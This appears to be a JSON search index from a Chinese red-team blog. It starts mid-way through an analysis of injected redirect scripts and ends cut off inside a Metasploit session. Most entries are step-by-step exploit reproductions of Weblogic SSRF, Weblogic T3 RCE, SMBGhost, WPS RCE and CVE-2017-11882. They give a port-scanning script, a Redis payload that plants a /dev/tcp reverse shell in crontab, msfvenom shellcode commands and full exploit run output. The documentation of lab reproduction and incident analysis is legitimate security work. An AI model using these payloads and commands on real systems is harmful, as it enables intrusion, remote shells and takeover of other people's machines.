type=\"text/javascript\" rel=\"nofollow\" src=\"http://103.30.4[.]96:7889/js/SCur.js\" \u003e\u003c/script\u003e');追溯103.30.4[.]96:7889/js/SCur.js源码如下：\nvar _hmt = _hmt || []; (function() { var hm = document.createElement(\"script\"); hm.src = \"https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1\"; var s = document.getElementsByTagName(\"script\")[0]; s.parentNode.insertBefore(hm, s); })(); document.writeln(\"\u003cscript LANGUAGE=\\\"Javascript\\\"\u003e\"); document.writeln(\"var s=document.referrer\"); document.writeln(\"if(s.indexOf(\\\"baidu\\\")\u003e0 || s.indexOf(\\\"sogou\\\")\u003e0 || s.indexOf(\\\"soso\\\")\u003e0 ||s.indexOf(\\\"sm\\\")\u003e0 ||s.indexOf(\\\"uc\\\")\u003e0 ||s.indexOf(\\\"bing\\\")\u003e0 ||s.indexOf(\\\"yahoo\\\")\u003e0 ||s.indexOf(\\\"so\\\")\u003e0 )\"); document.writeln(\"location.href=\\\"http://103.37.233.13:888/bcs.html\\\";\"); document.writeln(\"\u003c/script\u003e\");分析可知该脚本加载之后，将在源业务页面插入一个百度统计以及一个跳转http://103.37.233.13:888/bcs.html跳转条件是当访问业务页面的referer中还有baidu/sogou/soso/sm/uc/bing/yahoo/so的字符。\n跳转过程分析 对该网页源码进行分析：\n\u003cscript language=\"javascript\"\u003e setTimeout(function(){ var arr=[\"http://www[.]59759l[.]vip/\",\"http://www[.]59759l[.]vip/\"]; window.location.href=arr[parseInt(Math.random()*arr.length)]; },0); \u003c/script\u003e ......同时在跳转页面发现了51yes的统计代码： http://count50.51yes.com/click.aspx?id=503589630\u0026logo=1源码如下：\nfunction y_gVal(iz) {var endstr=document.cookie.indexOf(\";\",iz);if(endstr==-1) endstr=document.cookie.length;return document.cookie.substring(iz,endstr);} function y_g(name) {var arg=name+\"=\";var alen=arg.length;var clen=document.cookie.length;var i=0;var j;while(i\u003cclen) {j=i+alen;if(document.cookie.substring(i,j)==arg) return y_gVal(j);i=document.cookie.indexOf(\" \",i)+1;if(i==0) break;}return null;} function cc_k() {var y_e=new Date();var y_t=93312000;var yesvisitor=1000*36000;var yesctime=y_e.getTime();y_e.setTime(y_e.getTime()+y_t);var yesiz=document.cookie.indexOf(\"cck_lasttime\");if(yesiz==-1){document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\" + y_e.toGMTString() + \"; path=/\";document.cookie=\"cck_count=0; expires=\" + y_e.toGMTString() + \"; path=/\";return 0;}else{var y_c1=y_g(\"cck_lasttime\");var y_c2=y_g(\"cck_count\");y_c1=parseInt(y_c1);y_c2=parseInt(y_c2);y_c3=yesctime-y_c1;if(y_c3\u003eyesvisitor){y_c2=y_c2+1;document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\"+y_e.toGMTString()+\"; path=/\";document.cookie=\"cck_count=\"+y_c2+\"; expires=\"+y_e.toGMTString()+\"; path=/\";}return y_c2;}} var yesdata; yesdata='\u0026refe='+escape(document.referrer)+'\u0026location='+escape(document.location)+'\u0026color='+screen.colorDepth+'x\u0026resolution='+screen.width+'x'+screen.height+'\u0026returning='+cc_k()+'\u0026language='+navigator.systemLanguage+'\u0026ua='+escape(navigator.userAgent); document.write('\u003ca href=\"http://countt.51yes.com/index.aspx?id=503589630\" target=_blank\u003e\u003cimg width=20 height=20 border=0 hspace=0 vspace=0 src=\"http://count50.51yes.com/count1.gif\" alt=\"51YES网站统计系统\"\u003e\u003c/a\u003e');document.write('\u003ciframe MARGINWIDTH=0 MARGINHEIGHT=0 HSPACE=0 VSPACE=0 FRAMEBORDER=0 SCROLLING=no src=http://count50.51yes.com/sa.htm?id=503589630'+yesdata+' height=0 width=0\u003e\u003c/iframe\u003e');对页面访问者信息进行收集，同上一篇文中提到的一样。统计并页面进行跳转直接引流到博彩页面 IOCs https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1 http://103.30.4[.]96:7889/js/SCur.js http://103.37.233[.]13:888/bcs.html http://www.59759l[.]vip http://countt.51yes[.]com/index.aspx?id=503589630\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-EVAL加密",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-EVAL%E5%8A%A0%E5%AF%86/index.html"
  },
  {
    "content": "某站页面篡改事件取证分析 一处BoCai内容重定向篡改事件的分析及回溯过程。\n0x01 篡改内容调查取证 本次样本来源于工作，该样本使用已经被篡改的模板页面，敏感篡改点（或BoCai触发点）有2处，如图所示 文本篡改如前文图片所示。 主要篡改点如下： 0x02 篡改代码分析 对其编码转码：(转码可直接到sojson.com的 js解码)\n\u003cscript LANGUAGE=\"Javascript\"\u003e var OmBIhYNl1=window[\"document\"][\"referrer\"] if(OmBIhYNl1[\"indexOf\"](\"google\")\u003e0 || OmBIhYNl1[\"indexOf\"](\"baidu\")\u003e0 || OmBIhYNl1[\"indexOf\"](\"sogou\")\u003e0 ) location[\"href\"]=\"http://www.a5qqq[.]com\"; \u003c/script\u003e可以看出该页面除了页面篡改还存在针对来自google、sogou、baidu的请求重定向脚本，脚本重定向到http[://www].a5qqq.com （198.16.46.26）\n此外页面还存在有可能有助于定位的，页面统计代码： http://js.passport.qihucdn.com/11.0.1.js?0cafbe109ab248eb7be06d7f99c4009f 奇虎75cdn统计\nIOCs www[.]a5qqq[.]com vip.haxhr.com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-基于sojson.v4混淆的页面篡思路分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%87%8D%E5%AE%9A%E5%90%91%E7%AF%A1%E6%94%B9%E4%BA%8B%E4%BB%B6%E7%9A%84%E5%88%86%E6%9E%90%E5%8F%8A%E5%9B%9E%E6%BA%AF%E8%BF%87%E7%A8%8B/index.html"
  },
  {
    "content": " Weblogic中存在一个SSRF漏洞，利用该漏洞可以发送任意HTTP请求，进而攻击内网中redis、fastcgi等脆弱组件。\nWeblogic SSRF漏洞 @Vulhub\n启动环境 cd .../Vulhub/vulhub/weblogic/ssrfdocker-compose build docker-compose up -d dockerps访问http://your-ip:7001/uddiexplorer/，无需登录即可查看uddiexplorer应用。\nSSRF漏洞测试 SSRF漏洞存在于http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp，我们在brupsuite下测试该漏洞。访问一个可以访问的IP:PORT，如http://127.0.0.1:80：\nGET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name\u0026txtSearchname=sdf\u0026txtSearchkey=\u0026txtSearchfor=\u0026selfor=Business+location\u0026btnSubmit=Search\u0026operator=http://127.0.0.1:7001 HTTP/1.1 Host: localhost Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close可访问的端口将会得到错误，一般是返回status code（如下图），如果访问的非http协议，则会返回did not have a valid SOAP content-type。 修改为一个不存在的端口，将会返回could not connect over HTTP to server。 A: 10.0.0.0~10.255.255.255即10.0.0.0/8\nB:172.16.0.0~172.31.255.255即172.16.0.0/12\nC:192.168.0.0~192.168.255.255 即192.168.0.0/16\\\n注入HTTP头，利用Redis反弹shell Weblogic的SSRF有一个比较大的特点，其虽然是一个“GET”请求，但是我们可以通过传入%0a%0d来注入换行符，而某些服务（如redis）是通过换行符来分隔每条命令，也就说我们可以通过该SSRF攻击内网中的redis服务器。\n首先，通过ssrf探测内网中的redis服务器（docker环境的网段一般是172.*），发现172.18.0.2:6389可以连通：\nweblogic_ssrf.py\n#!/usr/bin/env python # coding: utf-8 #'Weblogic SSRF 扫描内网 IP 开放端口 ' import argparse import thread import time import re import requests def ite_ip(ip): for i in range(1, 256): final_ip = '{ip}.{i}'.format(ip=ip, i=i) print final_ip thread.start_new_thread(scan, (final_ip,)) time.sleep(3) def scan(final_ip): ports = ('21', '22', '23', '53', '80', '135', '139', '443', '445', '1080', '1433', '1521', '3306', '3389', '4899', '8080', '7001', '8000','6389','6379') for port in ports: vul_url = args.url+'/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s\u0026rdoSearch=name\u0026txtSearchname=sdf\u0026txtSearchkey=\u0026txtSearchfor=\u0026selfor=Business+location\u0026btnSubmit=Search' % (final_ip,port) try: #print vul_url r = requests.get(vul_url, timeout=15, verify=False) result1 = re.findall('weblogic.uddi.client.structures.exception.XML_SoapException',r.content) result2 = re.findall('but could not connect', r.content) result3 = re.findall('No route to host', r.content) #bugfix:此处进行优化，防止抛出no route to host类型错误 if len(result1) != 0 and len(result2) == 0 and len(result3) == 0: print '[!]'+final_ip + ':' + port except Exception, e: pass if __name__ == '__main__': parser = argparse.ArgumentParser(description='Weblogic SSRF vulnerable exploit') parser.add_argument('--url', dest='url', required=True, help='Target url') # parser.add_argument('--ip', dest='scan_ip', help='IP to scan') args = parser.parse_args() # ip = '.'.join(args.scan_ip.split('.')[:-1]) ip = \"172.19.0\" #这里diy了一下，用来探测172.19.0网段中各组件的开放的端口，试图找出redis位置。ps:我也探测过172.18.0网段，但其中并没有开启6379的。 if ip: print ip ite_ip(ip) else: print \"no ip\"python weblogic_ssrf.py --url http://192.168.199.128:7001 docker ps发送三条redis命令，将弹shell脚本写入/etc/crontab：\ntest%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.18.0.1%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa明文：\ntest set 1 \"\\n\\n\\n\\n* * * * * root bash -i \u003e\u0026 /dev/tcp/172.18.0.1/21 0\u003e\u00261\\n\\n\\n\\n\" config set dir /etc/ config set dbfilename crontab save aaa可进行利用的cron有如下几个地方：\n/etc/crontab 这个是肯定的\n/etc/cron.d/* 将任意文件写到该目录下，效果和crontab相同，格式也要和/etc/crontab相同。漏洞利用这个目录，可以做到不覆盖任何其他文件的情况进行弹shell。\n/var/spool/cron/root centos系统下root用户的cron文件\n/var/spool/cron/crontabs/root debian系统下root用户的cron文件\\\nGET /uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.3%2F1337%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa\u0026rdoSearch=name\u0026txtSearchname=\u0026txtSearchkey=\u0026txtSearchfor=\u0026selfor=Business+location\u0026btnSubmit=Search HTTP/1.1 Host: 192.168.199.128:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN Accept-Encoding: gzip, deflate Referer: http://192.168.199.128:7001/uddiexplorer/SearchPublicRegistries.jsp Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=Jk6NhwsLDrRGGlV6KvwsVQv2cV2qtSD93zXJvgsbw4B8Rt05Js2j!971195201 DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 接着靶机上getshell，nc -l -p 21获取反弹shell。成功。\n释放靶场 docker-compose down",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2014-4210_Weblogic SSRF漏洞",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2014-4210_Weblogic-SSRF%E6%BC%8F%E6%B4%9E/index.html"
  },
  {
    "content": "摘要 WPS Office 软件是由金山办公软件股份有限公司自主研发的一款办公软件套装，可以实现办公软件最常用的文字、表格、演示等多种功能，覆盖 Windows、 macos、 Linux、 Android、 IOS及鸿蒙等平台。目前该漏洞已修复，请升级至最新版本。\n准备 准备个低版本wps，13703 win10 环境 原poc的说明： 需要将在1.html当前路径下启动http server并监听80端口，修改hosts文件（测试写死的） 127.0.0.1 clientweb.docer.wps.cn.cloudwps.cn\n漏洞触发需让域名规则满足clientweb.docer.wps.cn.{xxxxx}wps.cn即可，cloudwps.cn和wps.cn没有任何关系。正常攻击，也可以使用clientweb.docer.wps.cn.hellowps.cn.\n配置host，C:\\Windows\\System32\\drivers\\etc\\host，增\n127.0.0.1 clientweb.docer.wps.cn.cloudwps.cn 漏洞触发需让域名规则满足clientweb.docer.wps.cn.{xxxxx}wps.cn即可，cloudwps.cn和wps.cn没有任何关系。正常攻击，也可以使用clientweb.docer.wps.cn.hellowps.cn. 配置监听 注意：要在1.html目录下进行监听\ncd C:\\Users\\IEUser\\Desktop\\poc python -m http.server 80 点击触发漏洞。 由于加载了恶意shellcode html因此命令执行成功。 影响： 随后程序崩溃 分析： 我们可以看到这是在wps中插入了动态图表，而图表可以对应的链接被我们篡改了解析地址，造成了问题。\n这里有个现象，如果把这个图表放到最小那么点击的时候他是不用经过信任不信任选项，就默认会跳转的。所以poc是把这个缩小到最小，就是为了方便点击之后不用点击信任按钮，造成直接跳转。\n在这里我们可以看到实际上在原有功能上如果可以加载指定内容的类似超链接、图片等内容的，由于修改了host实际上相当于更换了服务器，也就自然可以换成攻击者的服务器，对应的html执行的命令也就可以不局限于弹计算器。\nWPS Office 远程代码执行漏洞消息及Poc，经漏洞云复核，确认为chromium 历史漏洞（编号：CVE-2022-1364，标题：Google Chrome V8类型混淆漏洞)的适配，影响【WPS Office 个人版\u003c11.1.0.15120，WPS office 企业版\u003c11.8.2.12085 】，最新版本WPS Office 不受此漏洞影响\nhttps://github.com/b2git/WPS-0DAY-20230809\n修复建议 如果您在使用 WPS Office 个人版，您可以通过WPS 官网 https://www.wps.cn 获取最新版本进行升级。\n不受影响软件名称及版本：\nwps个人版大于12.1.0.15120，wps机构版/专业版/专业增强版大雨11.8.2.12055。\n参考资料 金山办公安全应急响应中心 (wps.cn)\n",
    "description": "",
    "tags": null,
    "title": "WPSSRC-2023-0701金山WPS_RCE",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/WPSSRC-2023-0701%E9%87%91%E5%B1%B1WPS_RCE/index.html"
  },
  {
    "content": "影响版本 Vulnerability in the Oracle WebLogic Server product of Oracle Fusion Middleware (component: Core). 受影响版本：10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 以及 14.1.1.0.0. 影响：简单的漏洞利用即可允许攻击者通过IIOP未授权访问Oracle WebLogic T3。攻击者可利用漏洞接管网站。 CVSS 3.1 Base Score 9.8 (Confidentiality, Integrity and Availability impacts). CVSS Vector: (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)\n环境搭建 docker pull z1du/weblogic12214jdk8u181 windows10 https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html12\n漏洞验证 工具准备： git clone git@github.com:mbechler/marshalsec.git mvn clean package -DskipTests\n漏洞poc测试 通过nmap检测版本\nnmap -n -v -Pn –sV IP地址 -p 端口 --script=/usr/share/nmap/scripts/weblogic-t3-info.nse PORT STATE SERVICE 7001/tcp open afs3-callback |_weblogic-t3-info: T3 protocol in use (WebLogic version: 12.2.1.4) 测试RCE rce编译 编译： RevShell.java 编译class文件 javac RevShell.java\n开启http服务，挂在class文件\npython3 -m http.server 5001访问本地http://192.168.31.102:5001/RevShell.class 200，可访问挂载成功\n配置开启LDAP服务 java -cp target/marshalsec-0.0.1-SNAPSHOT-all.jar marshalsec. [-a] [-v] [-t] [\u003cgadget_type\u003e [\u003carguments…\u003e]] java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.31.102:5001/#RevShell 1099 rce 命令执行 java -jar CVE-2020-14645.jar 192.168.31.102:1099/#RevShell http://test.com:7001 Weblogic version: 12.2.1.4 反弹shell ",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2020-14645_weblogic_T3反序列化RCE复测",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-14645_weblogic_T3%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E5%A4%8D%E6%B5%8B/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 威胁情报,Thrip",
    "uri": "/tags/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5Thrip/index.html"
  },
  {
    "content": "By Catalin Cimpanu\n文章出处：https://www.bleepingcomputer.com/news/security/chinese-hackers-target-satellite-geospatial-imaging-defense-companies/\n一个据信在中国以外活动的网络间谍组织攻击了开发卫星通信、地理空间成像和来自美国和东南亚的国防承包商的公司。美国网络安全公司赛门铁克(Symantec)昨日在一份报告中表示，黑客对被入侵公司的运营方面表现出了特别的兴趣。黑客们试图接触并密切关注用于控制通信卫星的计算机系统，或使用世界地图卫星收集的地理空间数据的计算机系统。赛门铁克表示:“这向我们表明，(该集团)的动机不只是从事间谍活动，还可能包括破坏。”有人担心，黑客可能甚至试图破坏卫星或毒物地理空间数据。\n黑客背后的\"Thrip\"网络间谍组织 该公司表示，对此次攻击负责的是一种高级的持续性威胁(APT，用来描述网络间谍组织)，以Thrip(网络间谍组织)的代号命名。赛门铁克表示，该公司自2013年以来一直在跟踪这一集团，并一直认为该集团在中国以外运营。该公司表示，最近的攻击难以察觉。黑客使用了一种被称为“靠土地为生”的技术，该技术包括使用操作系统上已有的本地工具进行恶意操作。赛门铁克解释说:“靠土地为生的目的有两个方面。”通过使用这些功能和工具，攻击者希望融入受害者的网络，并将他们的活动隐藏在合法程序的海洋中。其次，即使检测到涉及这些工具的恶意活动，也会使属性攻击更加困难。赛门铁克称，黑客使用了以下本地安装的、完全合法的工具……\nPsExec: Microsoft Sysinternals工具，用于在其他系统上执行进程。攻击者主要使用该工具在受害者的网络上横向移动。 PowerShell: Microsoft脚本工具，用于运行命令下载有效负载，遍历受攻击的网络，并进行侦察。 mimimikatz:可以更改权限、导出安全证书和恢复明文的Windows密码的免费工具。 WinSCP:用于从目标组织中过滤数据的开源FTP客户端。 LogMeIn:基于云的远程访问软件。目前还不清楚袭击者是否未经授权访问了受害者的登录账户，也不清楚他们是否创建了自己的账户。…安装定制的恶意软件，例如:\nTrojan.Rikamanu: 一种自定义木马，设计用来从受感染的电脑中窃取信息，包括凭证和系统信息。 Infostealer.Catchamas: 基于Rikamanu，这个恶意软件包含了额外的功能以避免被检测。它还包括一些新功能，比如从最初的木马开始出现的新应用程序(比如新的或更新的web浏览器)获取信息的能力。创建Rikamanu恶意软件。 Trojan.Mycicil: 一个已知由地下中国黑客创建的键盘记录器。虽然是公开的，但并不常见。 Backdoor.Spedear: 虽然在最近的攻击浪潮中没有看到，Spedear是一个后门木马，Thrip在其他活动中使用过。 Trojan.Syndicasec: Thrip以前的活动中使用的另一种木马。早在2018年1月就发现黑客入侵赛门铁克表示，只有在其一款基于人工智能和机器学习的工具引发对可疑使用合法工具的警告后，该公司才发现了这些攻击。专家们表示，他们已经利用这一最初的警报来揭示妥协的初步迹象，然后利用这一线索来揭示针对多个国家和行业领域的多家公司的更广泛行动。这场黑客攻击的目的显然是网络间谍活动。该公司说，它在1月份发现了这一行动，但Thrip黑客攻击行动可能比该公司目前报告的范围更广。\nRelated Articles: Chinese Cyber-Espionage Group Hacked Government Data Center Chinese Cyberspies Appear to be Preparing Supply-Chain Attacks Malware That Hit Pyeongchang Olympics Deployed in New Attacks InvisiMole Is a Complex Spyware That Can Take Pictures and Record Audio Adobe Patches Flash Zero-Day\n",
    "description": "",
    "tags": "威胁情报,Thrip",
    "title": "黑客背后的\"Thrip\"网络间谍组织",
    "uri": "/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/%E9%BB%91%E5%AE%A2%E8%83%8C%E5%90%8E%E7%9A%84Thrip%E7%BD%91%E7%BB%9C%E9%97%B4%E8%B0%8D%E7%BB%84%E7%BB%87-/index.html"
  },
  {
    "content": "CVE-2020-0796 ‘SMBGhost’ Remote Code Execution 漏洞描述： 在Windows SMBv3版本的客户端和服务端存在远程代码执行漏洞。同时指出该漏洞存在于MicroSoft Server Message Block 3.1.1协议处理特定请求包的功能中，攻击者利用该漏洞可在目标SMB Server或者Client中执行任意代码。\n漏洞原理： https://blog.zecops.com/vulnerabilities/exploiting-smbghost-cve-2020-0796-for-a-local-privilege-escalation-writeup-and-poc/ https://ricercasecurity.blogspot.com/2020/04/ill-ask-your-body-smbghost-pre-auth-rce.html https://mp.weixin.qq.com/s/vM4jPmklOmFTVo3xI-0JFg\n影响版本： Windows 10 Version 1903 for 32-bit Systems Windows 10 Version 1903 for ARM64-based Systems Windows 10 Version 1903 for x64-based Systems Windows 10 Version 1909 for 32-bit Systems Windows 10 Version 1909 for ARM64-based Systems Windows 10 Version 1909 for x64-based Systems Windows Server, version 1903 (Server Core installation) Windows Server, version 1909 (Server Core installation) 补丁检测： systeminfo | findstr KB4551762smb服务确认：（只影响 SMB v3.1.1，1903和1909）因为 SMBv2 和 SMBv3 共用一个堆叠，所以在 Windows 8 或 Windows Server 2012 中启用或禁用 SMBv2 时，也会启用或禁用 SMBv3\nPS C:\\Windows\\system32\u003e Get-SmbServerConfiguration | Select EnableSMB1Protocol, EnableSMB2Protocol EnableSMB1Protocol EnableSMB2Protocol ------------------ ------------------ True True漏洞检测poc： 漏洞利用exp： RCE: https://www.exploit-db.com/exploits/48537 LPE: https://github.com/ZecOps/CVE-2020-0796-LPE-POC\n漏洞复现： 环境搭建： 靶机：Windows 10 Version 1909 for x64-based Systems（） windows 10 version 1903 x64 (192.168.145.146) 攻击：kali2020 (192.168.145.136) exp： https://www.exploit-db.com/exploits/48537 （完整exp： https://github.com/you0708/lznt1 ） https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/48537.zip 环境准备： 开启smb3.0 运行\u003econtrol,选择程序及功能 打开windows功能SMB 1.0/CIFS 文件共享支持，重启， 查看SMB2.0(3.0共用服务)是否开启 ps\u003eGet-SmbServerConfiguration | Select 关闭防火墙 测试记录： 调整exp的攻击内容，通过msf生成shellcode在受害者主机开启个5555为端口的（spoolsv.exe）监听连接进程 msfvenom -p windows/x64/meterpreter/bind_tcp lport=5555 -f py -o Desktop/shellcode.txt 注： 这里将shellcode复制替换进exp的user_payload中，且应注意字符长度不应超过600字符 准备就绪执行exp python3 exploit.py -ip 192.168.145.146 # 配置存在问题的ip并执行 执行成功\nkali@kali:~/Desktop/SMBGhost_RCE_PoC-master$ python3 exploit.py -ip 192.168.145.146 [+] found low stub at phys addr 13000! [+] PML4 at 1ad000 [+] base of HAL heap at fffff7b0c0000000 [+] found PML4 self-ref entry 152 [+] found HalpInterruptController at fffff7b0c0001478 [+] found HalpApicRequestInterrupt at fffff8026e55ebb0 [+] built shellcode! [+] KUSER_SHARED_DATA PTE at ffffa97bc0000000 [+] KUSER_SHARED_DATA PTE NX bit cleared! [+] Wrote shellcode at fffff78000000950! [+] Press a key to execute shellcode! [+] overwrote HalpInterruptController pointer, should have execution shortly...此时在被攻击机内存中出现一条进程spoolsv.exe，监听端口为5555，下面使用msf连接。\n配置连接受害者机器及端口 msf5 \u003e use exploit/multi/handler msf5 exploit(multi/handler) \u003e set payload windows/x64/meterpreter/bind_tcp #设置连接模式，直连 msf5 exploit(multi/handler) \u003e set rhost 192.168.145.146 #设置目标靶机IP地址 msf5 exploit(multi/handler) \u003e set lport 5555 #设置靶机监听的端口 msf5 exploit(multi/handler) \u003e exploit -j -t [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. msf5 exploit(multi/handler) \u003e [*] Started bind TCP handler against 192.168.145.146:5555 [*] Sending stage (201283 bytes) to 192.168.145.146 [*] Meterpreter session 1 opened (0.0.0.0:0 -\u003e 192.168.145.146:5555) at 2020-06-11 02:57:49 -0400session上线。 一个意外发现 python2执行命令，脚本执行异常可导致蓝屏现象 载入执行exp python exploit.py -ip 192.168.145.146\nhttps://mp.weixin.qq.com/s/vM4jPmklOmFTVo3xI-0JFg\n修复建议： CVE-2020-0796是内存破坏漏洞，精心利用可导致远程代码执行，同时网络上已经出现该漏洞的本地提权利用代码。在此，建议受影响版本Windows用户及时根据微软官方漏洞防护公告对该漏洞进行防护。\n",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2020-0796 'SMBGhost' Remote Code Execution",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-0796-SMBGhost-Remote-Code-Execution/index.html"
  },
  {
    "content": "CVE-2017-11882 Office远程代码执行漏洞及一点思考 0x01 概述 作为上一代office通杀漏洞，CVE-2017-11882是典型的具有APT危害漏洞之一，常见于APT检测样本中，其曾经潜伏17年之久的并于2017年被公开的可以通杀office2003到2016的所有版本的漏洞，攻击者只需给目标发送一个制作好的word文档并且这个文档被打开即可完成攻击。CVE-2017-11882 通杀office2003到2016的所有版本。这里通过本次实验将让大家了解到其利用全过程，更好的推动相关安防工作。\n影响版本： Office 365 Microsoft Office 2000 Microsoft Office 2003 Microsoft Office 2007 Service Pack 3 Microsoft Office 2010 Service Pack 2 Microsoft Office 2013 Service Pack 1 Microsoft Office 2016\n0x02 实践 根据已有的资料，发现可用的检测方式主要两种可以尝试的思路，MSF模块以及大佬们写的一些工具\n第一种：使用MSF模块office_ms17_11882 环境搭建 测试目标：office 2013、office2010、office2007 靶机：win2008 攻击：kali2 测试环境环境：\nkali: 192.168.1.128 win2008(x64):192.168.1.100 office2013 64位专业版 microsoft word 2013(15.0.4569.1504) MSO(15.0.4569.1506) 64位 office2010 64位专业版 microsoft office professional plus 2010（14.0.6023.1000）64位 实验工具： exploit/windows/fileformat/office_ms17_11882 操作步骤： 参考：https://www.jianshu.com/p/6f5e23cbbe70\nmsf\u003euse exploit/windows/fileformat/office_ms17_11882\n设置监听主机 msf\u003eset lhost 192.168.1.128\n设置uripath msf\u003eset uripath 111.doc\nmsf exploit(office_ms17_11882) \u003e show options Module options (exploit/windows/fileformat/office_ms17_11882): Name Current Setting Required Description ---- --------------- -------- ----------- FILENAME msf.rtf yes Filename to save as SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH 111.doc no The URI to use for this exploit (default is random) Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic run\nmsf exploit(office_ms17_11882) \u003e exploit [*] Using URL: http://0.0.0.0:8080/111.doc [*] Local IP: http://127.0.0.1:8080/111.doc [*] Server started. [+] msf.,rtf stored at /root/.msf4/local/msf.rtf 在受害者机器打开文件 office 13失败 office 2007失败 msf接收反弹失败：\nmsf\u003e ...... [*] Delivering payload to 192.168.1.105 ... [*] Delivering payload to 192.168.1.105 ... [*] Delivering payload to 192.168.1.105 ... 第二种：使用独立脚本方式 这里使用到的工具有： https://github.com/Ridter/CVE-2017-11882/ https://github.com/starnightcyber/CVE-2017-11882 参考文章：https://www.cnblogs.com/Hi-blog/p/7878054.html\n首先测试漏洞情况：用到https://github.com/Ridter/CVE-2017-11882/ 里面的脚本\n\u003epython Command109b_CVE-2017-11882.py -c \"cmd.exe /c calc.exe\" -o cve-2017-11882.doc [*] Done ! output file --\u003e cve-2017-11882.doc测试弹窗rtf office2010触发 office2013触发 漏洞存在，那么下一步尝试进一步利用。 这里用到https://github.com/starnightcyber/CVE-2017-11882 里面的msf脚本。 将脚本PS_shell.rb放到metasploit exploit的某个路径下：\nmkdir /usr/share/metasploit-framework/modules/exploits/windows/new-exp\u0026\u0026mv PS_shell.rb /usr/share/metasploit-framework/modules/exploits/windows/new-exps进入msf利用：\nmsf\u003e use exploit/windows/new-exp/PS_shell msf exploit(PS_shell) \u003e set payload windows/meterpreter/reverse_tcp payload =\u003e windows/meterpreter/reverse_tcp msf exploit(PS_shell) \u003e set lhost 192.168.1.128 lhost =\u003e 192.168.1.128 msf exploit(PS_shell) \u003e set uripath exp uripath =\u003e exp1711882 msf exploit(PS_shell) \u003e show options Module options (exploit/windows/new-exp/PS_shell): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH exp no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes 